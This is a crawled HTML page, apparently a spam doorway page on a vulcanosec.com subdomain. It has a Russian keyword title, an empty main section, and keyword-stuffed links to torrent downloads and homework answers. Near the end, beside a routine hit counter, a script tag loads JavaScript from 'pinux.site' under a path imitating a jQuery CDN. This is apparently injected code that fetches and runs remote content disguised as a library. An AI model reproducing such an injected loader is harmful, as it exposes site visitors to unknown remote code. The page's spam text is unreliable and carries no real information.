

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-incident-slovar-tolkovyy.html
body_size: 1763
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Инцидент словарь толковый - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Инцидент словарь толковый</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-raspisanie-avtovokzala-osa.html">Расписание автовокзала оса</a></li>
                                <li><a href="rn3mb-kuplyu-knigi-b-u-moskva.html">Куплю книги б у москва</a></li>
                                <li><a href="rn3mb-nokia-system-recovery-3e-chto-delat.html">Nokia system recovery 3e что делать</a></li>
                                <li><a href="rn3mb-macro-scheduler.html">Macro scheduler</a></li>
                                <li><a href="rn3mb-gdz-po-biologii-prover-sebya-6-klass.html">Гдз по биологии проверь себя 6 класс</a></li>
                                <li><a href="rn3mb-advance-skachat.html">Advance скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-film-halyavschiki-skachat-torrent.html">Фильм халявщики скачать торрент</a></li>
                                            <li><a href="rn3mb-zemfira-luchshee-skachat-cherez-torrent.html">Земфира лучшее скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-igra-mushketery-priklyucheniya-viktorii-skachat-besplatno.html">Игра мушкетеры приключения виктории скачать бесплатно</a></li>
                                            <li><a href="rn3mb-skachat-vse-pesni-mila-nitich.html">Скачать все песни мила нитич</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-pesnya-ty-zdes-tekst.html">Песня ты здесь текст</a></li>
                                            <li><a href="rn3mb-vyazat-kryuchkom-shemy-yubki.html">Вязать крючком схемы юбки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-rezyume-obrazec-matros.html">Резюме образец матрос</a></li>
                                            <li><a href="rn3mb-virtual-girl-torrent.html">Virtual girl торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
